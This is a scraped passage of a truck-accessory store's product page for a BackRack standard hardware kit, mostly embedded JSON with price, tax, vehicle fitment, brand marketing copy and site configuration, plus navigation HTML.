,"item_weight":13.33,"jan":"","jobber":113.56,"labor_id":null,"labor_price":0,"labor_time":null,"length":17,"length_class":"in","length_class_id":3,"length_text":"17.00in","links":{"view":"https:\/\/hhtruckaccessories.com\/backrack-30127-hardware-standard-no-drill","wishlist_remove":"https:\/\/hhtruckaccessories.com?route=account\/wishlist&remove=226474","compare_remove":"https:\/\/hhtruckaccessories.com?route=product\/compare&remove=226474","manufacturer":"https:\/\/hhtruckaccessories.com\/brand\/backrack"},"location":"","login_for_pricing":false,"manufacturer":"BACKRACK","manufacturer_data":{"aaia_brand_code":"BKHJ","aam_info":false,"address":null,"address_2":null,"city":null,"custom_brand_code":"BKR","description":"<p>One of the reasons you buy a pickup is for its cargo space. BackRack knows how important that storage space is to you! BackRack is a premier vendor of pickup truck headache racks and accessories. With their products, you can quickly make carrying cargo safer and more functional.<\/p>\r\n<p align=\"center\"><a class=\"btn btn-primary\" role=\"button\" data-toggle=\"collapse\" href=\"#collapse\" aria-expanded=\"false\" aria-controls=\"collapseExample\">Read More<\/a><\/p>\r\n<div class=\"collapse\" id=\"collapse\">\r\n<div class=\"well\">\r\n<p>Traveling with a full load can quickly become dangerous. Cargo can bounce around your truck bed and damage the rear window or truck cab. A BackRack safety rack is the reliable cab protection you need!&nbsp;<\/p>\r\n<p>From its thick steel frame tubing to its scratch-free powder-coated finish, this rack boasts reliable strength. A BackRack headache rack saves you the headache of any dents or cracks decreasing the value of the truck you love.<\/p>\r\n<p>BackRack offers plenty of other safety solutions for your cargo. Their siderails offer tie-down points for loose cargo, helping to keep it in place. You can also pick up tonneau cover adaptors and many other BackRack accessories.<\/p>\r\n<p>BackRack is the market leader in cab guards for pickup trucks. BackRacks hands on approach to manufacturing and rigid quality control process provide the foundation for their success. At BackRack, they have been manufacturing premium quality truck racks since 1988. They have focused on their core product line and, as a result, their processes are lean and efficient.<\/p>\r\n<p>H&amp;H Truck and Outdoor proudly carries a full line of BackRack products. We have over 30 years of experience in the aftermarket accessory industry and are backed by a team of knowledgeable salesmen to help answer any questions you may have throughout the buying experience. Stop by one of our retail locations today, or give us a call to purchase your BackRack gear.<\/p>\r\n<\/div>\r\n<\/div>\r\n<blockquote>\r\n<p><em>I know I&rsquo;m not the easiest customer to please ...I&rsquo;m very demanding. The staff at H&amp;H Truck Accessories in Pensacola have not disappointed. I&rsquo;ve had them install a tonneau cover and cargo management system on my new 2019 SuperDuty.&nbsp;&nbsp;And most recently they installed a front leveling kit and adjustable track bar on the truck.<\/em><\/p>\r\n<\/blockquote>\r\n<div class=\"author\">\r\n<div class=\"image\"><img src=\"https:\/\/storage.googleapis.com\/aam-files\/aw\/_content\/site\/hhsales\/HomePage%20Images\/5star.PNG\" alt=\"\" width=\"50\" height=\"13\" \/><\/div>\r\n<p class=\"credit\">- <span style=\"color: #ff0000;\"><strong>Terry Smith<\/strong><\/span><\/p>\r\n<\/div>","disable_pricing":false,"disable_pricing_notice":null,"disabled_shipping_services":null,"display_quote":false,"email":null,"expand_description":false,"hide_brand_logo":false,"image":"https:\/\/aam5.imgix.net\/3\/logos\/manufacturer\/BKHJ.png?fit=max&amp;w=175&amp;auto=compress,format","language_id":1,"manufacturer_id":150,"meta_description":"Discover BackRack products for trucks, including headache racks, safety racks, and BackRack truck rack accessories. Shop now.","meta_title":"BackRack - Headache Racks &amp; Rack Accessories for Trucks","name":"BACKRACK","phone":null,"phone_2":null,"price_adjustment":0,"shipping_cost":0,"show_install_graphic":true,"show_rebate_tab":true,"show_website_link":false,"sidebar":true,"sort_order":0,"state":null,"status":true,"website":null,"youtube_channel_id":null,"zip":null},"manufacturer_id":150,"map":139.99,"met_minimum":true,"meta_description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack\u2122 And Safety Rack\u2122; Incl. Fasteners; Stake Pocket Hardware;","meta_title":"BACKRACK 30127 Hdw Kit; Standard;  Dodge Ram 09-20, Includes Ram Classic, 5.5ft w\/o Rambox","minimum":1,"model":"30127","mpn":"30127","msrp":0,"name":"BACKRACK 30127 Hdw Kit; Standard;  Dodge Ram 09-20, Includes Ram Classic, 5.5ft w\/o Rambox","options":[],"options_price":0,"options_price_text":"$0.00","original_unit_price":139.99,"original_unit_price_text":"$139.99","package":[],"po_number":"","price":139.99,"price_2":null,"price_3":null,"price_4":null,"price_5":null,"price_adjustment_category":0,"price_adjustment_manufacturer":0,"price_adjustment_product":0,"price_adjustment_series":0,"price_before_discounts":139.99,"price_before_discounts_text":"$139.99","price_currency_conversion":true,"price_mods":["Start with base price: $139.99","Use price from base price: $139.99"],"price_text":"$139.99","price_type":1,"product_id":226474,"quantity":1,"rating":null,"rebates":{"primary":[],"product":[],"series":[],"manufacturer":[],"unique":[]},"related":[],"requires_options":false,"requires_shipping":true,"resource_uris":{"http:\/\/storage.googleapis.com\/aam-files\/1\/backrack\/Marketing2016.pdf":"Brochure","http:\/\/aw1.imgix.net\/3\/backrack\/INST30127.pdf":"Installation Instructions","https:\/\/www.youtube.com\/watch?v=ewJJT5PWqNc":"User Defined","http:\/\/storage.googleapis.com\/aam-files\/1\/backrack\/Backrack%20Warranty%202016.pdf":"Warranty","http:\/\/aw1.imgix.net\/3\/backrack\/Backrack-Warranty-2020.pdf":"Warranty"},"retail":0,"reviews":0,"selected_options":[],"series":"Hardware Kits","series_data":{"series_id":null,"manufacturer_id":"150","name":"Hardware Kits","sort_order":"0","sidebar":"1","disabled_shipping_services":null,"display_quote":"0","shipping_cost":null,"price_adjustment":null,"disable_pricing":"0","disable_pricing_notice":null,"status":"1","expand_description":"0","labor_id":null,"labor_time":null,"id":null,"description":null,"meta_title":null,"meta_description":null,"manufacturer_name":"BACKRACK","keyword":"backrack\/hardware-kits"},"series_id":0,"shipping":true,"shipping_cost":null,"shipping_cost_category":null,"shipping_cost_manufacturer":null,"shipping_cost_product":null,"shipping_cost_series":null,"short_description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack And Safety Rack ; Incl. Fasteners; S..","short_name":"BACKRACK 30127 Hdw Kit; Standard;  Dodge R..","show_install_graphic":true,"show_pricing":true,"show_stock_warning":false,"sku":"BKHJ-30127","sort_priority":"Default","special":null,"special_text":"","specials":[],"status":true,"stock_status":null,"stock_text":"Call for Availability","store_inventory":0,"subtotal":139.99,"subtotal_before_discounts":139.99,"subtotal_before_discounts_text":"$139.99","subtotal_text":"$139.99","subtract":false,"tag":"","tags":[],"tax":12.6,"tax_class":"Taxable Goods","tax_class_id":9,"tax_rate_total":{"F":0,"P":9},"tax_rates":[{"tax_rate_id":90,"name":"AL Sales Tax","rate":9,"type":"P","priority":0,"amount":12.599100000000002}],"tax_text":"$12.60","thumbnails":{"primary":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=600&h=600","cart":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=47&h=47","popup":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=500&h=500","wishlist":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=47&h=47"},"total":152.59,"total_before_discounts":152.59,"total_before_discounts_text":"$152.59","total_inventory":0,"total_text":"$152.59","total_weight":13.33,"unit_price":139.99,"unit_price_before_discounts":139.99,"unit_price_before_discounts_text":"$139.99","unit_price_before_options":139.99,"unit_price_before_options_text":"$139.99","unit_price_text":"$139.99","unspsc":"25172600","upc":"00834136001538","viewed":15,"wd_inventory":0,"weight":13.33,"weight_class":"lb","weight_class_id":5,"weight_text":"13.33lb","width":3.5,"width_text":"3.50in"},"video_thumbnails":[],"cta_message":"Please dial 800-953-7108 for availability","show_install_graphic":true,"install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","current_currency":"","currencies":"","text_discount":" or more ","instant_checkout_button":false,"in_pos_mode":false},"catalog":{"is_pro":true,"is_checkout_site":false,"in_pos_mode":false,"in_iframe":false,"in_kiosk":false,"is_kiosk_homepage":"","kiosk_homepage":"","kiosk_videos":[],"kiosk_prompt_timer":1,"kiosk_idle_timer":2,"catalog_url":"https:\/\/hhtruckaccessories.com\/","pos_locked":false,"pos_idle_timer":0,"button_cart":"Add to Cart","noprice_template":false,"show_brand_on_listing":true,"show_part_number_on_listing":true,"add_to_cart_on_listing":true,"vehicle_fitment_config":{"ymm_enabled":true,"ymm_heading":"","ymm_tab_label":"","ymm_redirect":"","ymm_page_refresh":true,"engine_family_enabled":false,"engine_family_tab_label":"","vehicle_lookup_enabled":true,"enable_sub_model":false,"enable_body_type":false,"enable_bed_length":false,"enable_choices":false,"enable_aces_data_attributes":true,"require_fitment_confirmation":true,"show_universal":false,"design":{"ymm_block_border_color":"","ymm_form_background_color":"","ymm_text_background_color":"#444444","ymm_text_color":"#fedd00","ymm_button_color":"#fedd00","ymm_button_text_color":"#444444","ymm_button_hover_color":"","ymm_button_hover_text_color":"","ymm_glow_color":""},"ymm_popular_sort":"1"},"we_install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","allow_limit":false,"show_schedule_appt":false,"show_stock":true,"show_stock_locations":false,"show_product_tags":true,"review_status":false,"rebate_tab_global":true,"marketing_tracking_trackers":{"gtag":{"ids":["G-HHXFPNZYYR","AW-439516896"],"events":["addToCart","removeFromCart","beginCheckout","checkoutStep","completeCheckout","submitRefund","productImpression","productClick","productDetailView","signUp"]},"facebook_pixel":{"ids":["398489068116182"],"events":["addToCart","beginCheckout","findLocation","completeCheckout","productDetailView"]}},"tax_classes":[{"tax_class_id":"9","title":"Taxable Goods","description":"Taxed goods","date_added":"2009-01-06 22:21:53","date_modified":"2021-06-24 19:51:49"},{"tax_class_id":"11","title":"Installation (non-taxed)","description":"Installation Charge","date_added":"2021-03-04 11:11:19","date_modified":"2021-06-23 14:42:29"},{"tax_class_id":"12","title":"Shipping","description":"Shipping","date_added":"2021-03-09 14:30:37","date_modified":"2021-03-09 14:55:49"}],"order_statuses":[{"order_status_id":"7","name":"Canceled","status_color":null,"status_text_color":null},{"order_status_id":"9","name":"Canceled Reversal","status_color":null,"status_text_color":null},{"order_status_id":"13","name":"Chargeback","status_color":null,"status_text_color":null},{"order_status_id":"5","name":"Complete","status_color":null,"status_text_color":null},{"order_status_id":"8","name":"Denied","status_color":null,"status_text_color":null},{"order_status_id":"14","name":"Expired","status_color":null,"status_text_color":null},{"order_status_id":"10","name":"Failed","status_color":null,"status_text_color":null},{"order_status_id":"18","name":"Install Scheduled","status_color":null,"status_text_color":null},{"order_status_id":"21","name":"Kiosk","status_color":null,"status_text_color":null},{"order_status_id":"1","name":"Pending","status_color":null,"status_text_color":null},{"order_status_id":"19","name":"Pending Payment","status_color":null,"status_text_color":null},{"order_status_id":"15","name":"Processed","status_color":null,"status_text_color":null},{"order_status_id":"2","name":"Processing","status_color":null,"status_text_color":null},{"order_status_id":"17","name":"Ready for Pickup","status_color":null,"status_text_color":null},{"order_status_id":"11","name":"Refunded","status_color":null,"status_text_color":null},{"order_status_id":"12","name":"Reversed","status_color":null,"status_text_color":null},{"order_status_id":"20","name":"Saved Order","status_color":null,"status_text_color":null},{"order_status_id":"3","name":"Shipped","status_color":null,"status_text_color":null},{"order_status_id":"16","name":"Voided","status_color":null,"status_text_color":null}],"search_text":"","search_data":{"brand":"brands","series":"series","categories":"categories","parts":"parts","site_id":"hhsales","disable_without_stock":"0"},"labor_rates":[{"labor_id":1,"title":"Install + Alignment","code":"Suspension Labor","amount":155,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-10-06","display_text":"Install with Alignment +{AMOUNT}"},{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},{"labor_id":3,"title":"Free Install","code":"free-install","amount":0,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Free Installation"},{"labor_id":4,"title":"Mount and Balance","code":"MNB","amount":120,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-09-08","display_text":"Add {TITLE} for +{AMOUNT} per wheel or tire. NOTE - if buying wheels AND tires, this is only one charge per set."}],"program":{"key":"ttc","name":"Total Truck Centers&trade;","website":"https:\/\/totaltruckcenters.com\/","color_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers.png?auto=format&fit=max&w=150","white_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers-white.png?auto=format&fit=max&w=150"},"interactive_garage":{"enabled":true,"enable_on_product_page":true,"enable_on_product_card":true,"main_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle.min.js","site_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle-hhenterprise.min.js"},"is_paceapi_active":true,"po_numbers":false,"require_po_numbers":false,"show_labor_total":true,"login_for_pricing":"0","header_font":"Rajdhani","body_font":"Arimo","affirm_color":"black","dealer_locator_popup_heading_text":"","dealer_locator_popup_text":"","location_services":true},"cart_popout":{"is_pro_navbar":"","text_checkout":"Check Out","text_loading":"Loading...","text_empty":"Your shopping cart is empty.","text_cart":"View Cart","cart_url":"https:\/\/hhtruckaccessories.com\/checkout\/cart","checkout_url":"https:\/\/hhtruckaccessories.com\/checkout\/checkout","show_cart":"icon_only","show_count_circle":"1","guest_checkout":true,"customer_logged":false,"show_checkout_button":""}}</script><div class="cartPopout"></div>
                </div>
            
                    </div>

    
    </div>
    <div class="container-fluid navbar-container">
        <nav role="navigation" class="navbar navbar-default navbar-color">
            <div class="container-fluid">
                <div class="navbar-header">
                                            <div id="mobileNavbar" class="visible-xs visible-sm">
                            <div class="flex-wrapper flex-wrapper-space-items flex-items-center">
                                <div class="flex-item flex-item-nogrow">
                                    <button class="nav-drawer-toggle" aria-label="Toggle menu">
                                        <svg class="menu-icon" viewBox="0 0 24 24">
                                            <line x1="4" x2="20" y1="6" y2="6"></line>
                                            <line x1="4" x2="20" y1="12" y2="12"></line>
                                            <line x1="4" x2="20" y1="18" y2="18"></line>
                                        </svg>
                                    </button>
                                </div>

                                <div class="flex-item flex-item-nogrow" id="navbarLogo">
                                                                            <div>
                                            <a href="https://hhtruckaccessories.com/">
                                                <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&h=94&w=500" srcset="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=1&fit=max&h=94&q=75&w=500 1x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=2&fit=max&h=94&q=50&w=500 2x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=3&fit=max&h=94&q=35&w=500 3x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=4&fit=max&h=94&q=23&w=500 4x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=5&fit=max&h=94&q=20&w=500 5x" sizes="(min-width: 500px) 500px" alt="H&amp;H Truck Accessories" width="500" height="94" class="img-responsive" />
                                            </a>
                                        </div>
                                                                    </div>

                                <div class="flex-item flex-item-nogrow flex-wrapper">
                                                                            <div class="flex-item flex-item-nogrow navbar-icon">
                                            <a href="https://hhtruckaccessories.com/information/contact" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Contact us">
                                                <i class="fa fa-map-marker"></i>
                                            </a>
                                        </div>
                                    
                                                                            <div class="flex-item flex-item-nogrow navbar-icon" id="navbarPhoneNumber">
                                            <a href="tel:8009537108" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Call us">
                                                <i class="fa fa-phone"></i>
                                            </a>
                                        </div>
                                    
                                    
                                                                            <div class="flex-item flex-item-nogrow navbar-icon navbar-cart-wrapper">
                                            <script type="application/json" data-doc-data>{"product_product":{"product_id":226474},"product_page":{"product":{"aaia":"BKHJ","aaia_brand_code":"BKHJ","adjustment_used":{"product":false,"series":false,"manufacturer":false,"category":false,"global":false},"attribute_groups":[{"attribute_group_id":1,"name":"Attributes","attribute":[{"attribute_id":1,"name":"ASIN","text":"B004ST9MQW"},{"attribute_id":36165,"name":"Brackets","text":"Standard"},{"attribute_id":3,"name":"California Proposition 65","text":"WARNING: Cancer and Reproductive Harm - www.P65Warnings.ca.gov"},{"attribute_id":51,"name":"Color","text":"Black"},{"attribute_id":31,"name":"Country of Origin (Primary)","text":"IN"},{"attribute_id":32,"name":"Emission Code","text":"Legal US"},{"attribute_id":33,"name":"Harmonized Tariff Code (Schedule B)","text":"8708290160"},{"attribute_id":30,"name":"Hazardous Material Code","text":"N"},{"attribute_id":34,"name":"Life Cycle Status Code","text":"Available to Order"},{"attribute_id":11,"name":"Material","text":"Steel, Steel, Steel"},{"attribute_id":36,"name":"NAFTA Preference Criterion Code","text":"D"},{"attribute_id":35,"name":"SDR Required Flag","text":"N"},{"attribute_id":200,"name":"Sold As","text":"EA"},{"attribute_id":49672,"name":"Titles","text":"Hardware Kit-No Drill Standard, Includes Fasteners and Brackets"},{"attribute_id":37,"name":"Warranty Time","text":"1"},{"attribute_id":0,"name":"GTIN","text":"00834136001538"}]}],"auto_update":true,"base_price":139.99,"base_weight":13.33,"brand_inventory":0,"categories":[{"category_id":1103,"name":"Rack Accessories"}],"category_levels":[{"name":"Cargo Management","id":"906"},{"name":"Drawers, Cabinets, and Bins","id":"1103"}],"currency_code":"USD","custom_brand_code":"BKR","customer_group_adjustments":[],"date_added":"2021-01-04 12:59:16","date_available":"0000-00-00","date_modified":"2024-12-22 02:07:44","description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack And Safety Rack ; Incl. Fasteners; Stake Pocket Hardware;<hr\/>Used For Mounting Safety Rack frames. Can Be Used As Replacement BackRack(TM) Hardware. Includes Rail Plates\/Neoprene Strips And Instructions. Hardware is Yellow Zinc Plated. Brackets Are Powder Coated. Limited Lifetime Warranty.<ul><li>Used For Mounting Safety Rack frames<\/li><li>Can Be Used As Replacement Backrack Hardware<\/li><li>Incl. Rail Plates\/Neoprene Strips And Instructions<\/li><li>Hardware is Yellow Zinc Plated<\/li><li>Brackets Are Powder Coated<\/li><li>Limited Lifetime Warranty<\/li><\/ul><hr\/><h3>Information:<\/h3>Hardware Kit<hr\/><h3>Application Summary:<\/h3>\n      <table class=\"table-appsum\">\n        <thead>\n          <tr>\n            <th>Year<\/th>\n            <th>Make\/Model<\/th>\n          <\/tr>\n        <\/thead>\n        <tbody>\n          <tr>\n            <td>2009-2010<\/td>\n            <td>Dodge Ram 1500<\/td>\n          <\/tr>\n        \n          <tr>\n            <td>2011-2018<\/td>\n            <td>Ram 1500<\/td>\n          <\/tr>\n        \n          <tr>\n            <td>2019-2024<\/td>\n            <td>Ram 1500 Classic<\/td>\n          <\/tr>\n        <\/tbody>\n      <\/table>\n    ","disable_pricing":false,"disable_pricing_notice":null,"disabled_shipping_services":null,"discount":null,"discounts":[],"display_quote":false,"ean":"","enough_inventory":true,"fitment":"maybe","group_adjustment":0,"group_adjustment_text":"$0.00","has_rebates":false,"has_shipping_cost":false,"height":5,"height_text":"5.00in","image":"http:\/\/aw1.imgix.net\/1\/backrack\/21.jpg","images":[{"product_image_id":2384176,"image":"https:\/\/aw1.imgix.net\/3\/backrack\/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format","sort_order":0,"popup":"https:\/\/aw1.imgix.net\/3\/backrack\/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format&fit=max&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/backrack\/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format&fit=max&h=50"}],"instant_rebate":null,"is_discount":false,"is_group_adjustment":false,"is_instant_rebate":false,"is_new":false,"is_orderable":true,"is_package":false,"is_package_component":false,"is_special":false,"isbn":"","item_weight":13.33,"jan":"","jobber":113.56,"labor_id":null,"labor_price":0,"labor_time":null,"length":17,"length_class":"in","length_class_id":3,"length_text":"17.00in","links":{"view":"https:\/\/hhtruckaccessories.com\/backrack-30127-hardware-standard-no-drill","wishlist_remove":"https:\/\/hhtruckaccessories.com?route=account\/wishlist&remove=226474","compare_remove":"https:\/\/hhtruckaccessories.com?route=product\/compare&remove=226474","manufacturer":"https:\/\/hhtruckaccessories.com\/brand\/backrack"},"location":"","login_for_pricing":false,"manufacturer":"BACKRACK","manufacturer_data":{"aaia_brand_code":"BKHJ","aam_info":false,"address":null,"address_2":null,"city":null,"custom_brand_code":"BKR","description":"<p>One of the reasons you buy a pickup is for its cargo space. BackRack knows how important that storage space is to you! BackRack is a premier vendor of pickup truck headache racks and accessories. With their products, you can quickly make carrying cargo safer and more functional.<\/p>\r\n<p align=\"center\"><a class=\"btn btn-primary\" role=\"button\" data-toggle=\"collapse\" href=\"#collapse\" aria-expanded=\"false\" aria-controls=\"collapseExample\">Read More<\/a><\/p>\r\n<div class=\"collapse\" id=\"collapse\">\r\n<div class=\"well\">\r\n<p>Traveling with a full load can quickly become dangerous. Cargo can bounce around your truck bed and damage the rear window or truck cab. A BackRack safety rack is the reliable cab protection you need!&nbsp;<\/p>\r\n<p>From its thick steel frame tubing to its scratch-free powder-coated finish, this rack boasts reliable strength. A BackRack headache rack saves you the headache of any dents or cracks decreasing the value of the truck you love.<\/p>\r\n<p>BackRack offers plenty of other safety solutions for your cargo. Their siderails offer tie-down points for loose cargo, helping to keep it in place. You can also pick up tonneau cover adaptors and many other BackRack accessories.<\/p>\r\n<p>BackRack is the market leader in cab guards for pickup trucks. BackRacks hands on approach to manufacturing and rigid quality control process provide the foundation for their success. At BackRack, they have been manufacturing premium quality truck racks since 1988. They have focused on their core product line and, as a result, their processes are lean and efficient.<\/p>\r\n<p>H&amp;H Truck and Outdoor proudly carries a full line of BackRack products. We have over 30 years of experience in the aftermarket accessory industry and are backed by a team of knowledgeable salesmen to help answer any questions you may have throughout the buying experience. Stop by one of our retail locations today, or give us a call to purchase your BackRack gear.<\/p>\r\n<\/div>\r\n<\/div>\r\n<blockquote>\r\n<p><em>I know I&rsquo;m not the easiest customer to please ...I&rsquo;m very demanding. The staff at H&amp;H Truck Accessories in Pensacola have not disappointed. I&rsquo;ve had them install a tonneau cover and cargo management system on my new 2019 SuperDuty.&nbsp;&nbsp;And most recently they installed a front leveling kit and adjustable track bar on the truck.<\/em><\/p>\r\n<\/blockquote>\r\n<div class=\"author\">\r\n<div class=\"image\"><img src=\"https:\/\/storage.googleapis.com\/aam-files\/aw\/_content\/site\/hhsales\/HomePage%20Images\/5star.PNG\" alt=\"\" width=\"50\" height=\"13\" \/><\/div>\r\n<p class=\"credit\">- <span style=\"color: #ff0000;\"><strong>Terry Smith<\/strong><\/span><\/p>\r\n<\/div>","disable_pricing":false,"disable_pricing_notice":null,"disabled_shipping_services":null,"display_quote":false,"email":null,"expand_description":false,"hide_brand_logo":false,"image":"https:\/\/aam5.imgix.net\/3\/logos\/manufacturer\/BKHJ.png?fit=max&amp;w=175&amp;auto=compress,format","language_id":1,"manufacturer_id":150,"meta_description":"Discover BackRack products for trucks, including headache racks, safety racks, and BackRack truck rack accessories. Shop now.","meta_title":"BackRack - Headache Racks &amp; Rack Accessories for Trucks","name":"BACKRACK","phone":null,"phone_2":null,"price_adjustment":0,"shipping_cost":0,"show_install_graphic":true,"show_rebate_tab":true,"show_website_link":false,"sidebar":true,"sort_order":0,"state":null,"status":true,"website":null,"youtube_channel_id":null,"zip":null},"manufacturer_id":150,"map":139.99,"met_minimum":true,"meta_description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack\u2122 And Safety Rack\u2122; Incl. Fasteners; Stake Pocket Hardware;","meta_title":"BACKRACK 30127 Hdw Kit; Standard;  Dodge Ram 09-20, Includes Ram Classic, 5.5ft w\/o Rambox","minimum":1,"model":"30127","mpn":"30127","msrp":0,"name":"BACKRACK 30127 Hdw Kit; Standard;  Dodge Ram 09-20, Includes Ram Classic, 5.5ft w\/o Rambox","options":[],"options_price":0,"options_price_text":"$0.00","original_unit_price":139.99,"original_unit_price_text":"$139.99","package":[],"po_number":"","price":139.99,"price_2":null,"price_3":null,"price_4":null,"price_5":null,"price_adjustment_category":0,"price_adjustment_manufacturer":0,"price_adjustment_product":0,"price_adjustment_series":0,"price_before_discounts":139.99,"price_before_discounts_text":"$139.99","price_currency_conversion":true,"price_mods":["Start with base price: $139.99","Use price from base price: $139.99"],"price_text":"$139.99","price_type":1,"product_id":226474,"quantity":1,"rating":null,"rebates":{"primary":[],"product":[],"series":[],"manufacturer":[],"unique":[]},"related":[],"requires_options":false,"requires_shipping":true,"resource_uris":{"http:\/\/storage.googleapis.com\/aam-files\/1\/backrack\/Marketing2016.pdf":"Brochure","http:\/\/aw1.imgix.net\/3\/backrack\/INST30127.pdf":"Installation Instructions","https:\/\/www.youtube.com\/watch?v=ewJJT5PWqNc":"User Defined","http:\/\/storage.googleapis.com\/aam-files\/1\/backrack\/Backrack%20Warranty%202016.pdf":"Warranty","http:\/\/aw1.imgix.net\/3\/backrack\/Backrack-Warranty-2020.pdf":"Warranty"},"retail":0,"reviews":0,"selected_options":[],"series":"Hardware Kits","series_data":{"series_id":null,"manufacturer_id":"150","name":"Hardware Kits","sort_order":"0","sidebar":"1","disabled_shipping_services":null,"display_quote":"0","shipping_cost":null,"price_adjustment":null,"disable_pricing":"0","disable_pricing_notice":null,"status":"1","expand_description":"0","labor_id":null,"labor_time":null,"id":null,"description":null,"meta_title":null,"meta_description":null,"manufacturer_name":"BACKRACK","keyword":"backrack\/hardware-kits"},"series_id":0,"shipping":true,"shipping_cost":null,"shipping_cost_category":null,"shipping_cost_manufacturer":null,"shipping_cost_product":null,"shipping_cost_series":null,"short_description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack And Safety Rack ; Incl. Fasteners; S..","short_name":"BACKRACK 30127 Hdw Kit; Standard;  Dodge R..","show_install_graphic":true,"show_pricing":true,"show_stock_warning":false,"sku":"BKHJ-30127","sort_priority":"Default","special":null,"special_text":"","specials":[],"status":true,"stock_status":null,"stock_text":"Call for Availability","store_inventory":0,"subtotal":139.99,"subtotal_before_discounts":139.99,"subtotal_before_discounts_text":"$139.99","subtotal_text":"$139.99","subtract":false,"tag":"","tags":[],"tax":12.6,"tax_class":"Taxable Goods","tax_class_id":9,"tax_rate_total":{"F":0,"P":9},"tax_rates":[{"tax_rate_id":90,"name":"AL Sales Tax","rate":9,"type":"P","priority":0,"amount":12.599100000000002}],"tax_text":"$12.60","thumbnails":{"primary":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=600&h=600","cart":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=47&h=47","popup":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=500&h=500","wishlist":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=47&h=47"},"total":152.59,"total_before_discounts":152.59,"total_before_discounts_text":"$152.59","total_inventory":0,"total_text":"$152.59","total_weight":13.33,"unit_price":139.99,"unit_price_before_discounts":139.99,"unit_price_before_discounts_text":"$139.99","unit_price_before_options":139.99,"unit_price_before_options_text":"$139.99","unit_price_text":"$139.99","unspsc":"25172600","upc":"00834136001538","viewed":15,"wd_inventory":0,"weight":13.33,"weight_class":"lb","weight_class_id":5,"weight_text":"13.33lb","width":3.5,"width_text":"3.50in"},"video_thumbnails":[],"cta_message":"Please dial 800-953-7108 for availability","show_install_graphic":true,"install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","current_currency":"","currencies":"","text_discount":" or more ","instant_checkout_button":false,"in_pos_mode":false},"catalog":{"is_pro":true,"is_checkout_site":false,"in_pos_mode":false,"in_iframe":false,"in_kiosk":false,"is_kiosk_homepage":"","kiosk_homepage":"","kiosk_videos":[],"kiosk_prompt_timer":1,"kiosk_idle_timer":2,"catalog_url":"https:\/\/hhtruckaccessories.com\/","pos_locked":false,"pos_idle_timer":0,"button_cart":"Add to Cart","noprice_template":false,"show_brand_on_listing":true,"show_part_number_on_listing":true,"add_to_cart_on_listing":true,"vehicle_fitment_config":{"ymm_enabled":true,"ymm_heading":"","ymm_tab_label":"","ymm_redirect":"","ymm_page_refresh":true,"engine_family_enabled":false,"engine_family_tab_label":"","vehicle_lookup_enabled":true,"enable_sub_model":false,"enable_body_type":false,"enable_bed_length":false,"enable_choices":false,"enable_aces_data_attributes":true,"require_fitment_confirmation":true,"show_universal":false,"design":{"ymm_block_border_color":"","ymm_form_background_color":"","ymm_text_background_color":"#444444","ymm_text_color":"#fedd00","ymm_button_color":"#fedd00","ymm_button_text_color":"#444444","ymm_button_hover_color":"","ymm_button_hover_text_color":"","ymm_glow_color":""},"ymm_popular_sort":"1"},"we_install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","allow_limit":false,"show_schedule_appt":false,"show_stock":true,"show_stock_locations":false,"show_product_tags":true,"review_status":false,"rebate_tab_global":true,"marketing_tracking_trackers":{"gtag":{"ids":["G-HHXFPNZYYR","AW-439516896"],"events":["addToCart","removeFromCart","beginCheckout","checkoutStep","completeCheckout","submitRefund","productImpression","productClick","productDetailView","signUp"]},"facebook_pixel":{"ids":["398489068116182"],"events":["addToCart","beginCheckout","findLocation","completeCheckout","productDetailView"]}},"tax_classes":[{"tax_class_id":"9","title":"Taxable 